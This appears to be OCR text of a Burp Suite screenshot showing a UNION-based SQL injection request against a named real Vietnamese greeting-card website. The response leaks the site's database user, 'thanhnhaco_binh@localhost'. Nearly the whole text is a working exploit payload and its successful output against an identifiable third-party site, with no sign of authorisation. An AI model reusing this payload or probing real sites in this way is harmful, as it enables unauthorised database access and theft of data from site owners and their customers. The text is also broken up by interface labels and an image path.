 Send
Cancel
Target: https://thanhnha.com
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /?php=product_detail&cat=201&id=
%2D288%20UNION%20SELECT%201,2,3,4,5,user%28%29,7,8,9,10,11,12,13,14,15,16,17%2D%2D%20%2D%20HTTP%2
F2 HTTP/2
2 Host: thanhnha.com
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
THANH NHA
GREETING CARDS
HOME PAGE GIỚI THIỆU DỊCH VỤ TIN TỨC & SỰ KIỆN THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTA
DANH MỤC SẢN PHẨM
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
Nội dung tìm kiếm ...
3
Size : 5
Giá : 17vnđ
Đặt mua
thanhnhaco_binh@localhost
SẢN PHẨM KHÁC (Products )
Inspector
Notes
49,971 bytes | 582 milli